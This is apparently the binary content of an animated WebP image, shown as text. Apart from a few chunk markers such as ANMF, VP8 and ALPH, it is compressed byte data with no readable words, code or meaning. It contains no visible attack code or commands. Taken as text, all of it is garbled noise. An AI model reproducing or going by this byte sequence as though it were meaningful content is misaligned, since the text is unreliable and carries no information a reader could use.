Nt`���r��*�w���޺YV���G��C��r���P�(+l	!�@��Ź�*(��j@y<��>Q��5��O���7T(~⌇<��L�G6B��&\d�ų^I��Z��O���0��� nm8O�I�0������^�, '7����/��5�R������а�#E��׎���'I|�̗�-�qo�����qE��x����4]d�K�Ӛ����8s����To���ʁϋve��FU��5�^���K���UQ�7J����x�+E!V\�f:.&�r����T�qJ��\<�JfsR2s��{c�a�c<�B���UӉ�_�l&o7p�e��]��G��\��5�s���J�y+,gA���|�ob�4��Y�ɏ��/p SM�.����:�I3��a���z|��S�L��<AV^Q�Rv����8pl�=8�o��� U��6�nZư��<3���S���B]R�:o�np����Nw�[,��k�,�6��ĽRڴ4���|���=C���ߌ7]���1�D(��qg�M�-������0V��LvRE{"v<0�=�ٕ����B�p���hH�ɥa�i��$>��4�x�	;q�E��[���`������شy�����L�S�i����\�4ҹ��Rk�I4�ީ��ҏy����"o��C0FsŬ�����,j'��`� �nO�&l$΍o_K��g���<���:�u�b�4Zh'L���r��:~�K�//7�9��e^/�G���OSv]�#n�W��ɘ�*�P�7,4���|��a��Kԉ������}HxiS���몺�n�y�P���I��qs40.�R1�[�`��j4��q:�d��>������O7WI/�������C�t��+�B�/�K��b���y�)����O;�j��=�7�W�)o���{�"�l�{Z�g0�kx3�SA�@2�-n��3�$�N<��P�&�#C�xf��a���VquV����k�e�R��2�Q��'�����	��2T�튑~EMɕ�vg%p�eL 5��6�R��z�
��:�֘��@ev6MV>С>�>�2�Y�G�0[� )׾BD^m��A,v���:_í_��"�z�ϫAҸ#��7��R��� Rh�6%z$��r�~bW7u0 ��6�Z��X=��?�$-_�����Rz ���dH,l������ b
�$���]ѣb��[.}����V/���?�ZY�[H"\N+��U�U3����j��Z��4��9@���~��TW�$��~9:N�'4j3|V�t�?���L��߭`o�/(,��x���(�yR��梚Q�k�C!.2+9�r�]&�b;��9�/E!�����c*����Zު�4Gj$��-�����^|ۂU�8��AY�e�P^G��9A^=}*�Me囝/�6��,��P�.�"����J�H��b�#�]��c��4�4�K� �M$�^U��+����w�p*ʆDꋭ�� �Le� Q�ݗ��GV�5n�u������� 	��ľ�0i�wU���C�@~
�M�!�g��F�ޟ����JV_���{�A�X4b/�]�9���O�ر�x�m�9XO��ɖ�v��%�E.i9��^0�I��%ߍ ��>Y�lF6!�˄�Ǳ(������עUˈ��Δ�������[�rI�.���u�D��k܎�]���(	����~�>������@%�oQ��MNA^St���.$L^,�=�v��yZǋ��P����S��ha{~��	�9�Ӄ�1Ҧ�9Dj������r��@;�\XR_WWfKI7�� of�B��Z/��R����"���pϥ��y5#�]��p�7�M]-k�𾗣��x�.I�%av���汀1��w؉R��a��xN<B�۝�^��N=;��nsS$���iWI�ތ��FG�RQ��U�k��9�t���gE4T�\�\EJ>ϫ��/�}uQ�NN��NN��CFI>����	�~U�k��)^�����k�+A��[���zPfd�R���zZOW	�/oc�K�D���cl���4��^x���XD�j%[NJ�yj`���S�Ue��as˳����x>�O�k�Z�-v��b�'/Ģ���+���m�|uO�H1�7�-�L=�EG>V��T����7�p�)-Z-���\��G �9XG7����foF�%�׀8��s���V*����)pL���H��%a>���_8�Dj��	Ҟ��l�6�yǜ�}Q�U�ӹϛ�iOF�o���o��1t�zx%�³��?���L��T��o��b���Ⱥ-x�RN,��޴V�5Կ�z�a$F�+N�r7�i���o�O��-�� S]�B���m�B�I���y�����r<mG�bs����+��A�|c���|m޼5?���[:��eJ �T4��7�iy?�\M�$G0����TݴZ6���b���v?�h|2�ioP��9yP�L�o�#}�c�;~6X��wx 7p�Ok�c��´2���b ��+��Cɩʑ��S�%C�X��ʥ�z>��9��Be^�M��_@�lᅬP{5����z������	B��W��;��N�V�E�r�@�k����t��da�]��qO��>���d�x��~����!���H�5�(?�sXA9cm��1���E�%�:#W�}6>[�W5�N�/Ĩ� �S��uz�i�'��|��݂˫��.P���Q7�/�|�l���r��A$�M�M$`����H֥;�l)s���/�[������)�f�b�R)����vx;�F���%�D�0�s�{�t�f����y7�e[TC罀�9�K���ʣn*�����s��f1.�/Z�n6���w��sE��g�!�U�9�~�9�06
�n/&��h��9ū����f���񔮅Gژ��,�Q�a����
��H���{��b$Q��{�Qۿ�T�~1�tN����e��L�������6����j�w�����B�PA$�ݨ�-���u��K����GL_�э���Q����t����	QP��Ǳ�S����B5��18M�@�ڟ��Yr���7����̩9�נ�e�D�T���Z�[�PN	�mX��m�V� �L���Q�)�#�����rkX�:�/i��ެ�X�,;f�/dB�rI�XD������RF@`����[�B%����M�hv��`xq�#[V�ؖɢ�d��Q����r�o���=a�\�pL�����,<)"F���E�[Je�ޓ/���HK5�b��W潕�i-����8#g�,�}�9�-�/緷)�؏&�E*��$t���� �t�f9H�zF�)�
�RF�Ẁw�Jκ�}�zu��8&����p����ЈH4��� R�kUt��ﮏ�U�BA�|���O�X��ב��֒|��H@O�q1�d�a�]��	���5]��ɆO��.Q��{wF �B�S}lLG���~A6�==�g�u�10��2�#�;��/6WK��U������Ex�W��Z�6������}8���J�fn5߽*��U�-X�R��}K�}���eQ�oN׶��9#bŇW>����{�?٫iT~��"5��3��k�y8���;1��P����s����n�۬�y������6u�X���9;Sqt�����̧Ц�e9˗��M�Ĵ��r��..�~c��$
Y�gr :I����G�W���P�M�f�P�׺G�SF�	���A&�?�R��',(����#�j�fw����tBҼ|q�/�Js!��p��l��Fn���|/7���et�R�ȫ��O��L6�NG<�z��י�e�Ƒ5e�rI�������1�}
>ح��D
�=� P�dm��9�"b�*��ֱ�6?շ����JO���9�d����,`S0�灇2&&&m��Ф�Sخ�\�`0a*�e��n��z�\.���]�}!k�h䞕o��Dͺ=�[���D�C�R�V��p��KF}k}g�&�u��0�G�ϨՍ�I��B��'�>|�ʁsM⸈���e�p��￘J촍���tƳ�X�dΉ��hÏ�����!� �&�"{4�����dǸt�|����Ф�+��p�ڟ�E�m�D�m"�Sb�v��&�o"�K ���l]#��df��*�NU��q�zZ��d�e2-`�Q�*��t����H�8\��Q_I��(Q�o���M���"$G� bL���E%�E�!4�M��u��A��RK)f�gϹ�1iT[�����vp��0ozؗ���"ja�O��2 dУ;�����]�G��	+�j��9f8���p�AĦ�m�Lr��q&d�+a���_Gr��m����Z=���d\�N��h[�/�A�v�K��`Ϋ?�E6��ͺ������BA")��ȴ2X��8�N���i4�e��m7��~�OG1�M��e0qmG-`4��M6��ti��}��<��,VN���9K�a_�߄����9��.�ۙ�^�����C�P�`f�V?fKb����\���^FA9ƃ��!�|hXҨqll�x���m����`^����,��j�G<��R�I�~�K��n�}�?�`��.@?�S�D�]@��s�zZ�"ik�D�k�Fڽ{�36��D�,?�ft;�^�$��F�)a�h�r.�V��M@�9�����F��{�>Q���,��g�ȃ��C����{�����	� ��ʈ399�
�KD�މ7KT�^,7Ia���=)|� &����im:���wʱԘL�>�iJ�{�����dP���R�(o!9�Tp<6�G�V�ĸsɻ�Gie��
Ù������  ANMFN        �  �  �   VP8 6  �y �*� � >�<�H�x�� ��yw����yВ����םm}���a=&?������*��������=�-��{>�B���g���~���^������������g���o�o�O�/y?��@?����N����������]���k�Wڿ��lg��m�������|�^��|�\�_�~�������!��i}������cϬ����o`�<��M��G�"������������e�`�cTW�H��C�E�aT���=V�S���%�?���Ղ�eh�u�r�9������I�Ϩx�%�S@����a!���v��L��"�@c3��9�/�M�$+H�T/�m��ZGY����!�9Z�y�(eữ+�� x�YBD\�$
�L.ԕ4�_R�MF j�U�r��4�g�*rb�Ji	DL�T�DI6��̽�'��!#�;��;�K6���|q�p�i�f��A�gĸ��Jߗ��u�Q$���-z!��$�p��ݷ!u�ȭo����d���0�4�ܜ��$��^�f�L�� �^}H��� C�?`7�q�9�e�N�ތXb����d-^� �b�����T����=i���-��T��jGLb
ˬ"��9��J��g��/_Y>f��+ͳ�.�Z2��VRW�ؿ�������wF	�B|�	1&I%&Q}P��l��ݨӧ*�ZA^Y̰�QU��b7�$�.vx���h^�i����=<��-ܧ��_��W�*̃;h�������m�(ft��*i���U����Ty�A�L�n������%��eM��Nb�[�G�?$1Ǧ	�����S�Տ�3��3�ZkQHǢ����O���(�������x�?- �I��ǋ��1wU���c�k�e�������O��K�\�����"�y�+�Hh3�8��@��ەG>�O�	ɖ���Kf���ꢆ�q-1�K� �>X��:T0q�  ��Ծ��������
��W�*�ڨ��#Ҥ;P��j�����C��]����w��������#$~�.����Q@�Jmh{t�~��ӆ�P+�;8 ㇗m�
6bɖ.@�o�o�H�H��������n��Y���t��>I^h��C2��lu���h��̃"����l�.�=
�<>�Ў�����0ߛ%Hnh��?�i����Y�-[�
�g��_���)�Ӷ��Ej�W]h����I�?.���~��{m[�l��V�N���T{���xv�kMd�`�RR,�D�S>�q�4�p�ʂzQ����Q=��3��͞CZI��*����|I��~x7�y�k�n�c�,�v=�v}�?N:]	σ���i�P��"��*��b$�L\t����Ö�������ه�U����ǈ5K���#b�u���5zz����T��06��I�Di/��61�R���d��/��;��e:kl��lͮӪ �����>�E��zL�M2miz�����o(��Ͻ��3����}a���-+ ʃXݺ�T�|�6��c���T2�)��!��bå{�!���$G����_6��:W��k��&�Ҝ�y�)^�������-I�=�9�eq��X�@o�:�j2JH�%��ڸ���"�C�?n�C��Iw�R�xm�+`���R�{�qv��Ϝ��(�)��[��>�}��I�K�'�=Ք�KF���F�,��aJ3Pr��v,s�cț�̺������I[��R؛�7��g�?U!F��:�Z=�A�l����O�D�����@���X3+l0?_�o2�;[{�r+��/_�.���s��( ImS���UHHs(Q�a���zg�]�W���̷�^� s����'�V,l�߈0ow��H3u��V6����:n65��,�A{����])�+Q��V(�v�z[�x���[¨L4YfuW���=�U_
�ဝ<�J��O�V����+)sż��I6+\%��8?	Ϣ�6�xa���d��?]�6\�,��n9�M݋~��>l�'/u����&<5S&;_����s��X��Ǌq_z�u��r���/f��������z���=�[���h��z�W���CY����>�U�N���w�xZG[����tu��g���X�j�{�}`�q����L~��>�]���z������vR��H��r�VT烑�es������ՌP*�ȏ�QI@����Lgwa��8��Kr!$�*T:�<�/��`��%S
0x�%����Т�l�Hm�����י��Y��w�S?�����w�Ġ)N]ݵ:]�zQ<�#dr��!aE���D�Fn��p��z<X`L�a��d��,#
���q!���(솻^�g<L�m�+��<�[�!��ۂ�fCT}(|�Oe��V�G/;���0a���k�%�,�G���R �.��� ��&g��+�UQfO���F��L��\�d`Mm����G��$���kvKv��u|��ݽ����F��E��z����${�`�z~��%TK*��i)���)tf�O����B��щ��y{�9�/�ֵӗ��1�yC��]<Z@"mM�:z-��mQvY�B<T�j������c�Ms���02��pd5�Y<dˈ�7�����{,{'���D-��"���Z��uIBi��Cv�ߨ�ח��Ʋ��Ze�m9&R�o���|Q~�[]5�#��~x�)�h�6T��+4��q�*��ai޽��S�Az�a�<�e\��t  �t��RS"^M��Pv�qM�H�Ea�עp��9�2�*��G(�j��m/��F���Vv��T&=�Ǌ^"eϮ^�,��o���lC�Wy+�o³�� ���ڀ�P1�U��|p6��z�Y���֟2���!��c#W�l����~9H�b"�uX�����h�'�q,/�;�a"�;������zM� �u�`u#իh�|r��#�O0#����,ʮ���>Z!x���>�ո����C�O�K� �
\F)ܴ>ι�Ŭ�ҹk�k`�Ӭr!�|��b�7#����bE��d/h�l���,�b��4����NYF����Ǧջ�RDl�@?/��7��*�r/`$TZ<�;�_Ng����������r�ؓ���2�k�$���&��H���8Ϟ>�<�|(�P�7%&�������0e�J�C�H�XR��GS-,Թ8��B��O�8aO�4vVE���i3v� M�&{������,�� \�������$�������n�_��;�����ų\���rk�7�j�g�mn�Bɼ���&^�}+���������u�g�Z���R��ڵ#��4u�X������ ����xx�����L�1-yR6�N�"��Z��D=!���i^W���/$�~3���D�G�nuθ� Wѿ�ճ��T�mX|)�l���ߕ�����5P��S��H)I�C�z'����T4��C�iS#��Z�=sh�r��4CDf��-7�U: ���G�T{�.j���U=4�)B�΂|b4�>j-�J�O�A�qL^C���]����5*=B�=��~r�;0)!5���R�V�
oK'P��mHːnɣ'W��#�@A��������@]3������d˾]���<��}�ΡE8�����=���j�Sc�S>��8���{E��S/�rEf~�Ǖ0ͽ,+����<�ʳ�#�/��WLh;��l�;5�"��0^l�j�Ę?�A��&�-lH�i��9�RRZ���_x��]��U�s�[ѻnw21D	�=~�����s���M]^FH��K��m�/�c>�*����K,Vq��R����i���u�<�~��>⃭`�;�.QYp�I��5��O˪����DBs��j�'�w�j�1�^�ʾ����q�����f�9G�A�8�no\=�y���}:f���M���`�T��)|�]�R�ZcsF�6��F�_+��_�K#H�5ʽ?�aݑ*�Z��MF"ׄu�Kҽ�.ﴢX��i���y����`���Y<��n����C L�<�$)|W0��=n|���<�hѐ�ݮ������È�[B�zo����
�O�ag�Lgj�/3a�������"��/�:�L=�W�MRxQW��l�{�Nx�@��ݒDu_"(�b/^-�
��r�c��e��� �E���U曇S�	c�U�� 3е�Y (�.g9�O 
ڍG��>�j�/��]t%�.pR1т,J;'�s:o
���\1�seQ�g��_�W!�i��#�\8����u����2}m�e�~��cg�O�n&�Y:��]<c�{�ECS���w���u�P��~�� �����YG{�c��NRʠ;�[)J�s:���F��^_������N\�onޣ��",A��YoF�,ѣ�ѽ�]�g&{�����5*>�K��^
:>�2޼�����5%�ή���3�Y�u"�Y"b���8v��q�e�Li_�(���r$"P_��Z|nc����e�s�a����p��a�e���BjZoZ�؎ԣu���U���GAToB̂�@������$)TO�[�������b��W�KH,Em�@7���X���$e:b��L�^�r�����Y��Կ�p���n�D�fNx7�B�4{czz.�/��Yk*\@���9cR�~uހ����I��(����[j-��Pa�LK�Q%��0�>�c�g+����@Gh������g��ֽ�3=�~x�]�3��5���]G�ji~Y/���"�(H� ����gW���~�M�[F�z�^��8reb?�j��k�&�	�c1
���nlX8WAB�*�dЕ��k��	V둬θB�#��wxIbm%�osA=C��</��&r#
�l��QL��fY�s �T������w�ǎ����f^P�W�崎wʴ׳x�o�t�u��+w�SAGj��T��O����$4�wa�$�Y:�$��+��I��.�
5i^�8j�su`k=��ڻ� ��1�0�ێ�>��A��>���<�Ѧ��E~?Z���_��Ni�a�I̟��d��ֈ@F��0���)���ܧ��"�o�l3�m�]���ꅒW5�z�糴ڑz��$��c8�n+^���� V�Ľs��������7?Fc|^�rU�ׯ�9��DR'�JXLW� w�I3�=*�*�eP������DG�ߢ�I���� J��2P�T��c=o��.$�s+����X?GP56�`E�Ǒ������\D^�X-܃G��!�	��rC��du�5�%��iS�[�vx?�)��v�{8�-4�s�h���K-�l�Ҁ�F,���6Cj?^�L!6v|fƓ��?�va�޿�aBu�E�M��-k�
S�ؤ"�Nz�-i�O�琯���O�nuYBm ��4�0�ˣ����p��8/��l��ɬ@0�ZS��C!=�?^�n �H ���
(w8��O�S����:oJ�>XU�2ٰձ�|SJ?>ڜH�I�"=���M��l>Bf9b��I3���3ԛ�x\�c�}�]����[���jc'���+��3��l�ڌ�Q�����g��\��e���j�(�Ռ��$d�j
���5��D��������0s�ʼ!��a��+~�,�ow;��:�*CX\��k����r�ԍ!s�ܬd�@�r w�d��U��u$6LܖQ_ޭ6*.�q&���-�e��|�� �]�+��*��%�!�C�?�࣠�}�`�_��ہ1h�9�`}m����ӲѦe�\��Pe,�o�'v�g��zX %��z����Й��@΍5�H��b�sF�c���<����Ú�F�]-��i�!gs��0�0 �aMoҤ~)I6^׫�$�#%�E�{)�t��S�щDU��A�~���-�%��4����9�m�<�s��@��2D)e��A�m�]x�:�DW��.5��PZ���� �p|H�dk��WnQ�d(�&���~�`�$Do����J]�|-�z�⋉�>�.�:t��4Y���Ó�Vn0���j�F���0���f�M_�/H��|��0�K�q�����UGV��uV�����w��ip��1<�CKw�n}�)��{��3�lA�|r!��N����Ld�
����w�U�}�2J�,=��u��ڈ~����[�.��̺�O�m�|.�G�'b��|5�̄ۂ�����8\Tnѥ����8!��f�ԟz��d�ڊ�$d!�����lW�j���t�*&NWM�x�K���_ZI��˓��/�P����#c:�'���	r�~�+�/{W�"Lg�<2�Jq!��w�\)?�?���|ĞƂe��!�R��#��X =R��ȡ���J�g�:|=.�}Hv��j�ɷ�wsldF�?�9"� ���6��ך;3Dą����yt�q�g�����r��cJ�;i�[*S)zpU�_!�Z��.��-V�=��a��bt?K����v�e���.�WF#{�/�j�R�C�v(~7`�Nw��hw�H1W���H,�e��<a�{�`1#|��0�/F�2���D�]"h��r��Mhm�Ua�zKS~*ew�<NًO��:�D��g˻z#�|\4��B����?x�| �
�S�]�a���#z�ldCs�ӧl�d[�V����@���k�ID�m�_���q�rE�H���o�����D��N,��{�}}Sy�F**u�pҗ�ȈT3N��z����َ���ێ��i�iC4I��>�̮��X���B[޻�y��@6}�T.0�g�W��s����G�l��w�5��w�����!��n�SLLW�&�C��/F��	�
��ǯ���w�x:)'�3�ܜ�7���{#��~���sI��!�z�h�|� _���ӾC2s��Q	����_�{��-E�!9VF,C5e�[<�q����6��H)��l�K0�hӥ�Q�/m6�+�����X��^߻�A��F����~|!`�S���F�LO�l}�Z���-:���
��K�;O\�K�X��z-Hu��ֽ�����Y��A�	j�n:v*�d+4q��B!�d��;$�Sܲ�{�kq������r�+��� ���-|IlƬ�Ƕ�ٳ�L��6M9�_��t��aI7�{g��Y2��?�i�@��g(�X܈�@��p����� [j�Cy���E.<�ە]��wg�u��v�����5�&��f%���φ ��o�������ֽ�����H9m�n�*�F9���������>lf���?�E_)ӵs��;�e+��H�wȗ�e�`�'T��PB�b�B��H��S�H��랼�>S�b�-E�=�Yj�<���ׄ�Uq3�ޮ1z'H��ov�N��gtF�"����*��;J�R+f6�7,����3�>�����u�ٲ8d�)����v��n	��t��c^V�H{ E!5�&� �J.ݪc���ϠTɉ��z��@[nC�M�L��G�o�{����E�qm���[-��Ы@��S���R��<���fBtx����ì%��#I+�v K�!�w(�\��/AP�+#I�i��VMذ��儳�mH�����ф�q�DI'��%ͫ�BQ-#�~�	�
��;*K�J@zZϽ�5R��%��e���6�y�����"�n�gf�g�@�|�sg�/�/��,���2��\�
Q��/7C�_4DK8��\rJ�����x���d�O��� Cd�y�;��{=�R�4BH�Dj�'y��EG/W��X���8����yQ��(���[0��x'|��kl��D��V�alte�'^<n����A�Q�y ���z�LJP?�@��F��1�Z{ؿ�SA�Q">�e�f�4	�̮��]�#���Om��F����u]װ�w����#@o�*�J4�l1��7'^	ɠU�� ���E�rc�z�b*�Ij{�:m��Q.�}�z���N��E5��8�?��y�| Z��   ANMF�!        �  �  �   ALPH#   0�BmI����E�"�?RG��(@��E�� VP8 p!  �u �*� � >�<�H�|�� ���Lm[�c���r�%����֝m=�?���U�P������Y�c1q�į/��������1�����ߡ|������#�/ƫշ�����\�����������_����o���G�/��^O�����p���t=������w��#����|��/�a��w���/��T���o�����i}�� �b�����7�o`_��޿��d���o������}ҭ�����v�]R�\�)d|QH)�v�Q�N� HNY�	A�>����A����33�~1塥P�#�d�a�am֎�����V$BL�n�~MU� ����q�\��/� n�>}*��;�1�|[_�-r��y����"g�ʹ/��@�@�Ie���[Q�V�z�	0�B�_�\8E���	|���������"�c5�ç?p߂P_�K�����S'���A��4��0d���v��mw�1�%��2��Q�/!�+K�k�9�9
mP�E��	�ʐ����u9��
pғ�왢�rt�%]Y��|-�E�6`��O��!LL
a����ⲪB�N3�q�u��WxD.'tb}�RO.���u3R�2�Q]w����RdL�k���uF�JD5�����y{8F�7q�j�H�NP.P�ؚٙ��K+�����/ ����2�2�,�Q�\!o�7+ǎ��~��7ր���~������~�O��Oj<�����!�4^�I�1G��������@�Y
��/tV��7Eք I:�����Bi-8$F�h��ZLۻ�$X�W,��T*ayZi�(v��.E��"�4�r��zeS?�%�V���/����Ǣ���5(E�_��AMx��F��n�}l��B#��h���O	L��³�)�wxگq"�eX��X��S�4��X0�`|2t�\B��?�)��f�k��d�f������U�H � �����5�"?����e�v� � ����RMoƥ���P��+�3����{q}`��;���b~V���u����H�W^��&�9uw��}Z�v���,��,����&����I�?İ�6'��'�BFڦ0�S�h�ڣ�	��Y��ډ�J4䕳���1x�}��#p��sz+��D�׳�'g�gEg>>|�W;(}v�8F��_�Q�#��R����8i��ʳ��@�d�S�Xr����pf��X�&7c�>�<@r�BJ�h��fws�P�{)�����'a̢�fU��Pwb8��eꯨi5��W�.����X�D1P'�X
�DR�͊VKL��n
Ks�N����^G��j
Y\�a0��^LM^f�[��6��:���s�[G����Vwg�8�H���Qu۟�(p(�6�bÏ�Md���ޑ�g����_O���'%��ͦ�f8to�[+�L���y�m��>���j\�>���m{p���Xĳ������'��~�����q�x��RZ���׉�;Y�ڟ�(S �2�T��� HC;��]!=���;��o;�0Q|�f-K�U�QifJ�~������(�W�ëm�#��#;��5!sGi�eM\q�vi���]�5��cvƎ����}��7�F���1�3��G����OMP�L�9�{���r�	���Zy���zl\k#�N�.j�$3��׳�1=*����`���TѮ6C_⊘��/����;d[���?���4O�2^��cp�XN�ğ�!{16��>F^�f%����U�m�O���KpQ01���&a⧮N^z�S�W�a�m���_>�:H*�C5]4s�|^f�vP�Ν� �4�݁z�q��r����hu��S�2P0�*ˬ'�&'_�{�W����	�ݗ�e���	�熌CCp�vle��]@}�o��=s��&�Ç�L"Z9Es�C���\,Ģ�Q��
t����s��uk^���4z� �Ē����ż���Da9v sܳm�X�i;��b/�k;������� �*�v%^��P~O�ӲK��]tЏ�K��'/��~,N�el��g����I��K�x�&���0 �T����Q�����Q{���C��E�ޖ����RyST�Erg6Iة�ڎ�3.Dds=Cde�y�����+f�X�f���^�v�e�9@7�bm��r���YXk��̛�)*6����cf��Z[�5��D���w���&�ܠ�k�XN_�0��PxY��ͼ�[^�+x`8�_WD�H	�g��,fh��ґ&�AV�O�(�߄��Q���Ҝ|S�O��������J�,G�s�6`>	!�T�+�����k� �Ϻ�r���:�v缷�s���;(Dtv�P�}}��	$>�~�"7�޶��.�eV��
7�hoX��$/؎��q����B(:�{��j��a߀9ѥ���{A5����j�_�w�R�F?����?��nG�w�@��<Z#un�6|N��D����3ܴ�8&�Q*a<�1.?vG��D������`t��#M:���לM�\��'ۼ$ev�r�/f��@@�� ��Oww���+Șӈs�
���sk���� T�NJ�u8��x-9���X{Low�KB�� � /&�r�
�A�RG{O �~�����a��J��$>_{J���G\F�\7Y�wHN����cn~+ս����B�<#fR���PV�����v��>:;��-���N�����(*2�5I� ���GN��@֋_�1�4�iP��*=���R��P��/Nj��X��L�k�-
�VR�n {w��k`
�A��'�Lj�Ur�S��@4�� /=� �D�Nc��9���aa�ؼ�#yG*�@F���,����[p��i ,����8���P�:B��- �W�#�H�����Ƕ m�l�0�>^;7�+��Df�O9�@(�P�`ߋ�V칌��J�h,�I�V��av��D)��NX��i�Y�^k�ۧ(���D�|��^���	�s�CL	6Qi��b��,1��g6D;/���`:T7�$��>K�����Wi�.Ѻd�(,�}�9�/"���_�SQQS�wH��a�~�ރ <�y��1��c�j�Z%�����oO���H�hΘǜ\'��@����r�u��j�iB�}�||.Q�����䟐N&��d8tc�8n��ߖ�����R����>;�bs-3Q����'T�(�!=�[ 6Ei�A��??���~�)�л6�� �~8uׁi��U�I�>�R�A��9����C���:C���K�e��f�rǯlP��鰞b4)�	&	r�Z#�l[�2�/�ϼ'����'����x�o${������2��]�X�,ܲ����Aja�%��+W2y>��d���������������@D)�F�5$W�/�����.�%iȋ�CQ�䐨���G����9�P-ߎ��j��N�$��Ql�t��U!�o:b�Y2��L���{/���i�#���{	p#����wy���H�HH� �Y=��o(��9X㬈X�ɨ���Ͱd�kzI��,3�!W������r���Rm`�d-?Z����+��n��Z*�pD�H���Z���
��u�6�=�hix)����\B�U� \;�/j�aI�2=0�7ݪ��&T���2���v�4��5��\�*.t+�ST�`<12�nH^��婎�/�U����p�������Ȣ#�~@zs/x�C��R��y`~zֻt����&�� �pƀ���+$G$
D�k�k���-��7p�l�\f5P"�1̇�Wk�sy7��-a2A$�������ͯ���é���w�X��8A����]>{��i�8��Ax�5CB�X i�y;��l�Z�A䄃�"��O����;-�
a2��vX.��X�L?v'�k��e��2�F8����Rb؎ƌ��X�/�6�Je� J$S0���)3�����j���ѝX�ɾ+��m��d����j����l֖p�-��q��w�B�Ԭ���I��*[.�&b�{�v,5+��}Pd6��� �O'fh�㫧q�_Ç ��ݾ9�}l��X��ϡ0������s%S.0�%���5bF���tq���Z�Q�gm=�7���E@�u��u�/q��r�Z�r�>��M�#�-���:��i3L>�C%��'DA3��@�}�~m�c�����N�Q�%�c\���O�:1ێ_.|!f�[����â����Ru�2�����c��<}�s�tR��L�J7Z-ق�6~��Mo��Ex���ʨ{!�h;ї'R�S�`��'U`��P?31��(K�a�"��Z�0?��=��W�/Ę�Dm!pC�;�vAt���pp��_WB��������x��<G2v��͹I�m](
�@��i\��9������e�����P�NR�Bɛ��*��Z_N��?ĸ8]�
E�5���3��1���M1r<pQ#\I���M�{w�[��bfa�Oi�T�����x���_.˙��TBc�F��x�Ui������*�W$�<m��O������G	�7DuC4�����g�.���߫6��-a���v��,YHvw>92y*�l~c,�C߫9�lp���a��1E��nA�/o��,T�?bN����!]F������/ Ӌ�*�#��oȍ���M�r�>7ߛ+$j�1��D��$�Ǥ�7�i$�~0@c�����|��>�r�v5;�(��ڱ?gj��i1��o	��H�,-V�ZR�B��ћ�-�h��;B��Ӆ/�IƮY��o��΃Z�3'����<a�W�}`��#��-�_S϶�t�2/sG~t�f�&Ō-��G(.�{��uR�l�\�;j��џ�Í���2�������CV��CE��)T��lZ�J�CO2��T���ZX��"q��|57lXHuCV�7l�_=�"����%CI��=���
90�G��#���z'���-��K�U���3a��S�ѕ�$�o�n��ѹc?=�E�~g?1�,c�Y�2#�~?����uY�Uނ���[Zɰ�+�	!I6'�BM��SO��5�F_�َ��?�DPp���m�`����[�?%�.���eO�����[�a�O]��0���8�	�hs��������M9�<#|���9��]<%��Sv��q@pS�1������!�"�'yX&k�qE�F�'��A��xr"���4_cTű��{�&cQ�B!��'y	�'U���z|���<�x�P�0��/�U���oURl�8A04k�9�e�]y&M���2/��N���S���g����^�DJ�K�W-8+ՂK[��ɤ��W�6�6A�7�y2˗ٌ��~�R��{hC�_�8��d��i�n�<�~ѵ?&<�g�Bƛ�¼�_b�{�Q�Ne��E?�zu 	$Et��R�FYY����_���t��A*�y>�����^�O�x8���G��9�zi�����*sr��9'�>1w���1TN{"��Tĺ�b��
�G�R.:�"���ʻ����#�dY!-'z�z�+��(R�tR��%0��}$9j��I�};<M��jҾݻ�?���c�A�8��!�G�.Nڠ2�AO�S�֪N�w��(�ٷ�"@��\�[�T�b��JȐ��l-o�~��mԫQ@ZI���,.u�"��O�0��:��R�3.rY��n�x���r�RgY�}\edε�� ��2���`��z3����I�s�rC. �y�:6 E��k�%.�-�3���a1r��;|���+i���H� J!��+��Jv�3�t�����Mf<@��.Ϊ�c!7�V}�4S�Q��p�"�6y_G�x&���VH�J�=��rO�e��esɱL=�]2�"�������n��r�8�?/�!(�3��3��v�]�f)��AL�2��`��T8_/"�hn�����n���k���(��X��R*�����7���d����� ��g/L7����w������U�������H3�ܵ�0��lvZT��&Z�GZd )>��"��O��Z���/#G���&'�c�!�j�;�H0,�똟���x�7z'C|6n1�P�񂏩��?��r&��v|a�7�J�|a����{�O߅��M'�'�]#�
֢�1T��+�X�~��_�r�/��XU��C��;�V��*.r��Ze����is�Z���_fcy4d�T����S
��s���hY
��g�6U,�V)��T��"���;�
��?�-F=P��0�!֦�>��B�:����u�,GPO@kURF�D��1����$ �O!�Ʌ���E����x�˧��a�S�(�1�-���yr`p�ba��y�Y��W��o+; rC"�i-��fn���Ցᴫ�����N@.KG��go�1-E^VW���Ȋ�bU��`�EWS��0W�e^(m�1P�:��zq+"NR��M{^bX�y�e(��0����a����T'��T��U�I̅[�֘{��~��D�Lq��m>�ͭ����)��ɲp퉅�5�_��%��tr��d��?�*d?���
���E��>m)�B� bz��9B-�lv���z�r�q΄�cu�(��1AX�[�[�pE��A��FU���%��:~,��3- �{��|̍����B쁼׻l�9��o�2��~��e�����n�p�����c�0R���/� ���-�8���3^ueꞌ��Î�Œ�K&���WB�o%�L���<���(#���kR�P�_�0���$����r�;�dNNp`�?`\_,e�n�R@��?�x�r!P��=_ �ԡxz��ys�s�;�F�zu�Xi2d��n�q��(��[$ �p�AQQ�������a���Q�K�>����֖��;#���2�R! "�6��hcn^b�{�,�Rf�R|�DWṨ���kwx���� @:Â-M=?�p%�g�AЄ���L���/\_����v�ŮRi����%��*�RY���DlWO���A��.���v��c�9�p�c�-�Kh�0E�б�e�R�g�"%���@B! ��~�C�-i��)� ����/Ol�|0�����qڑ:�����<�m�-�hIr�.B�K0%P%%G�l��Aކ��pfF��i�^#�_� 퓅DqK�X;�4�ׂ|���-�qہJ-h�k�D1���{�֦dWׁs���~y����{�k��7��ܑ�H�����7�V.���+�i�;5t���#�aV�ӻ�������WH 䎍,3{D!(\Y�'����U�{A��N˵%��o�xRH;0�>T�P�L�c��᳞$!����zS�l�҈��жN}^+��O�B55ڟ��̋u�+6� ��뢝!�fS��`�H=Z]�Wj� ��I�@-f�d��(����W�qB;&9�!���3Y���Jjٳ��16�~an�Nڸ���4�$��?O�O|:�}(�v4#�5�$���k�U��� 2 �f.�Gp�W�^�/�����@ťɸ�x����=��/3	۾q��Ė?PlB���2�)��!>F] {d@ߞ�_�|a��h{�%S�e4��W޿d|d.�LEC�i��ϷR�&uZ�؆J�")�q*
l�+r���`��^{y��^��딷�[�3�#Lo?0�Cn� z��B�Kg�8�"�׀�F���j���6u;��֙�m� N�Nw!;�R��x*�-��pܮ�������t�o�"9֢*��t�/����Ҟ��>�a8f� g�$�.�|���S�8��D�������ҩ��ߙX>z��i{���r�7�� e.ː�f��j���tr
